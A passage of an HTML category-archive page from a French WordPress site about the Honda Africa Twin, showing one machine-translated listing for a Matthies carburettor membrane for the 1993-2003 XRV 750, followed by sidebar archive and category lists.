

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honda-africa-twin.com/category/membrane/
body_size: 15740
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
	<title>membrane | Honda Africa Twin</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://honda-africa-twin.com/xmlrpc.php">
	<link rel="stylesheet" type="text/css" media="all" href="https://honda-africa-twin.com/wp-content/themes/default/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux" href="https://honda-africa-twin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux des commentaires" href="https://honda-africa-twin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honda Africa Twin &raquo; Flux de la catégorie membrane" href="https://honda-africa-twin.com/category/membrane/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zborder-style-css'  href='https:///honda-africa-twin.com/wp-content/themes/default/style.css?ver=0.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honda-africa-twin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://honda-africa-twin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<link rel="shortcut icon" href="https://honda-africa-twin.com/wp-content/themes/default/imgs/favicon.ico" />
<script async type="text/javascript" src="/doxag.js"></script>
<script type="text/javascript" src="/jijunuto.js"></script>
</head>
<body class="archive category category-membrane category-3060">

<div id="header">
	<div class="navi_and_search">
		<div class="navi_and_search_inner">
			<div id="navi">
				<ul class="navi_dt">
					<li><a class="home" href="https://honda-africa-twin.com/" rel="home">Home</a></li>
					<li class="page_item page-item-7"><a href="https://honda-africa-twin.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://honda-africa-twin.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li>
<li class="page_item page-item-6"><a href="https://honda-africa-twin.com/nous-joindre/">Nous joindre</a></li>
				</ul>
				<ul class="navi_mobile">
					<li>Menu</li>
				</ul>
			</div>
			<div id="search">
				<form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			</div>
			<div class="clear"></div>
		</div>
	</div>

	<div class="title_and_rss">
		<div class="title_and_rss_inner">
						<h1 class="site_title">
				<a href="https://honda-africa-twin.com/" rel="home">Honda Africa Twin</a>
			</h1>
			<h2 class="site_desc"></h2>
			<div id="rss">
				
				<a class="feed" href="https://honda-africa-twin.com/feed/" rel="bookmark" title="RSS Feed"><span>RSS Feed</span></a>

				
				
				
				<em class="rss_text">RSS</em>
			</div>
			<div class="clear"></div>
		</div>
	</div>

</div>

<div id="wrapper">
	<div class="wrapper_inner">
		
<div id="content">

	<div class="post_path">
		You are here: <a class="first_home" rel="nofollow" title="Go to homepage" href="https://honda-africa-twin.com/">Home</a> &raquo; <h1>membrane</h1>	</div>
	<div class="archive_title">Category Archives: <span>membrane</span><span class="jtxs_bg"></span></div>

	
		<div class="post" id="post-6636">
			<h2 class="title"><a href="https://honda-africa-twin.com/2019/12/22/membrane-carburateur-honda-750-xrv-africa-twin-1993-2003/" rel="bookmark">Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003</a></h2>			<div class="entry">
				<a href="https://honda-africa-twin.com/2019/12/22/membrane-carburateur-honda-750-xrv-africa-twin-1993-2003/" title="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003"><img width="80" height="80" src="https://honda-africa-twin.com/wp-content/upload/Membrane_Carburateur_Honda_750_XRV_Africa_Twin_1993_2003_01_osr.jpg" class="attachment-extra-featured-image wp-post-image" alt="Membrane_Carburateur_Honda_750_XRV_Africa_Twin_1993_2003_01_osr" /></a><img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Membrane_Carburateur_Honda_750_XRV_Africa_Twin_1993_2003_01_zs.jpg" title="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003" alt="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003"/>    

<br/>   <img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Membrane_Carburateur_Honda_750_XRV_Africa_Twin_1993_2003_02_jre.jpg" title="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003" alt="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003"/>
<br/>

	<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Membrane_Carburateur_Honda_750_XRV_Africa_Twin_1993_2003_03_qdcn.jpg" title="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003" alt="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003"/> <br/> 

<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Membrane_Carburateur_Honda_750_XRV_Africa_Twin_1993_2003_04_dr.jpg" title="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003" alt="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003"/>  	   <br/>
	<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/Membrane_Carburateur_Honda_750_XRV_Africa_Twin_1993_2003_05_yi.jpg" title="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003" alt="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003"/> 
	 

<br/>	 
<br/> 		



<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003" alt="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003"/>	<br/>
 Cette fiche produit a été automatiquement traduite. Si vous avez des questions, nhésitez pas à nous contacter. Politique de retour et de la vie privée. JUMEAU DE HONDA XRV 750 AFRICA (RD04 RD07 /). Recherchez dautres produits pour votre véhicule. HONDA XRV 750 Africa Twin. Chi siamo Chi siamo. BRIXIA Superbikes Via Aldo Moro 32/34 25030-Cologne (BS). XRV AFRICA TWIN (RD04/RD07). L&rsquo;item &laquo;&nbsp;Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003&Prime; est en vente depuis le jeudi 10 octobre 2019. Il est dans la catégorie &laquo;&nbsp;Auto, moto &#8211; pièces, accessoires\Moto\ pièces détachées\Prise d&rsquo;air, débit carburant\Carburateurs&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;brixiamoto&nbsp;&raquo; et est localisé à/en BRIXIAMOTO, Cologne (BS). Cet article peut être livré partout dans le monde.


	<ul> 
<li>Cylindrée véhicule: 750</li>
<li>Années véhicule: 1993-2003</li>
<li>Marque..: MATTHIES</li>
<li>Modèle: XRV AFRICA TWIN (RD04/RD07)</li>
<li>Marque.: HONDA</li>
<li>Marque: MATTHIES</li>
<li>Numéro de pièce fabricant: 724.12.06</li>
<li>Quantité unitaire: 1</li>
</ul>
<br/>



<img class="[base64]" src="https://honda-africa-twin.com/wp-content/upload/setew.gif" title="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003" alt="Membrane Carburateur Honda 750 XRV Africa Twin 1993-2003"/><br/>	  				</div>
			<div class="p_meta">
				<a href="https://honda-africa-twin.com/2019/12/22/membrane-carburateur-honda-750-xrv-africa-twin-1993-2003/" title="10:41  " rel="bookmark">décembre 22, 2019</a>
				| <a href="https://honda-africa-twin.com/author/admin/" rel="author">admin</a>
				| <a href="https://honda-africa-twin.com/category/membrane/" rel="category tag">membrane</a>												<p class="p_comment"><span>Commentaires fermés</span></p>
			</div>
		</div>
	
	

</div><!--content-->
<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="https://honda-africa-twin.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Articles récents</h3>		<ul>
					<li>
				<a href="https://honda-africa-twin.com/2025/11/16/radiateur-d-eau-gauche-type-racing-en-alu-honda-africa-twin-750-xrv-1993-2003/">Radiateur d Eau Gauche Type Racing en Alu HONDA AFRICA TWIN 750 XRV 1993-2003</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2025/11/15/bulle-wrs-transparent-standard-pour-honda-africa-twin-crf-1000-l-adv-sports-20/">Bulle Wrs Transparent Standard Pour Honda Africa Twin Crf 1000 L / Adv Sports 20</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2025/11/15/siege-isotta-avant-confort-honda-africa-twin-crf-1100-l-adv-sp-2020-2023-r2/">Siège Isotta Avant Confort Honda Africa Twin Crf 1100 L Adv Sp 2020 2023 -R2</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2025/11/14/radiateurs-d-eau-droit-gauche-type-racing-honda-africa-twin-750-xrv-1993-2003-2/">Radiateurs d Eau Droit + Gauche Type Racing HONDA AFRICA TWIN 750 XRV 1993-2003</a>
						</li>
					<li>
				<a href="https://honda-africa-twin.com/2025/11/14/honda-africa-twin-1100-crf-base-model-and-adventure-sports-bike-swap/">Honda Africa Twin 1100 Crf Base Model And Adventure Sports Bike Swap</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://honda-africa-twin.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/08/'>août 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/02/'>février 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://honda-africa-twin.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/08/'>août 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/02/'>février 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://honda-africa-twin.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/08/'>août 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/02/'>février 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://honda-africa-twin.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/08/'>août 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/02/'>février 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://honda-africa-twin.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/08/'>août 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/02/'>février 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://honda-africa-twin.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/08/'>août 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/02/'>février 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://honda-africa-twin.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/08/'>août 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/02/'>février 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://honda-africa-twin.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/08/'>août 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/02/'>février 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://honda-africa-twin.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/08/'>août 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/02/'>février 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://honda-africa-twin.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/08/'>août 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/02/'>février 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://honda-africa-twin.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/08/'>août 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/05/'>mai 2015</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Catégories</h3>		<ul>
	<li class="cat-item cat-item-963"><a href="https://honda-africa-twin.com/category/1000l/" >1000l</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://honda-africa-twin.com/category/1000ps/" >1000ps</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://honda-africa-twin.com/category/1050w/" >1050w</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://honda-africa-twin.com/category/1090r/" >1090r</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://honda-africa-twin.com/category/1100l/" >1100l</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://honda-africa-twin.com/category/14220e/" >14220e</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://honda-africa-twin.com/category/14278e/" >14278e</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://honda-africa-twin.com/category/18310mjpj20/" >18310mjpj20</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://honda-africa-twin.com/category/18350mcb960/" >18350mcb960</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://honda-africa-twin.com/category/2-ho18fi/" >2-ho18fi</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://honda-africa-twin.com/category/2-ho18fid/" >2-ho18fid</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://honda-africa-twin.com/category/2000km/" >2000km</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://honda-africa-twin.com/category/22100mjpg50/" >22100mjpg50</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://honda-africa-twin.com/category/267mm/" >267mm</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://honda-africa-twin.com/category/31110may621/" >31110may621</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://honda-africa-twin.com/category/31200mjpg51/" >31200mjpg51</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://honda-africa-twin.com/category/38770mkkd52/" >38770mkkd52</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://honda-africa-twin.com/category/43110794s/" >43110794s</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://honda-africa-twin.com/category/43150mjpg61/" >43150mjpg61</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://honda-africa-twin.com/category/45510mjpg51/" >45510mjpg51</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://honda-africa-twin.com/category/52400mkkd21za/" >52400mkkd21za</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://honda-africa-twin.com/category/549063e/" >549063e</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://honda-africa-twin.com/category/64440mkkd20/" >64440mkkd20</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://honda-africa-twin.com/category/68b40780/" >68b40780</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://honda-africa-twin.com/category/68b407a5/" >68b407a5</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://honda-africa-twin.com/category/71213in/" >71213in</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://honda-africa-twin.com/category/72021po/" >72021po</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://honda-africa-twin.com/category/72039ae/" >72039ae</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://honda-africa-twin.com/category/72093pd/" >72093pd</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://honda-africa-twin.com/category/72521po/" >72521po</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://honda-africa-twin.com/category/72604pd/" >72604pd</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://honda-africa-twin.com/category/72604pd-arrow/" >72604pd-arrow</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://honda-africa-twin.com/category/72605pd/" >72605pd</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://honda-africa-twin.com/category/72621ak/" >72621ak</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://honda-africa-twin.com/category/72621akn/" >72621akn</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://honda-africa-twin.com/category/72621ao/" >72621ao</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://honda-africa-twin.com/category/72621pk/" >72621pk</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://honda-africa-twin.com/category/72639pd/" >72639pd</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://honda-africa-twin.com/category/73823a2y/" >73823a2y</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://honda-africa-twin.com/category/80110mkse00/" >80110mkse00</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://honda-africa-twin.com/category/8424e/" >8424e</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://honda-africa-twin.com/category/8714w/" >8714w</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://honda-africa-twin.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://honda-africa-twin.com/category/9090-21-54h/" >9090-21-54h</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://honda-africa-twin.com/category/abaissement/" >abaissement</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://honda-africa-twin.com/category/abdeckblenden/" >abdeckblenden</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://honda-africa-twin.com/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://honda-africa-twin.com/category/abus/" >abus</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://honda-africa-twin.com/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://honda-africa-twin.com/category/acerbis/" >acerbis</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://honda-africa-twin.com/category/acess/" >acess</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://honda-africa-twin.com/category/adapteurs/" >adapteurs</a>
</li>
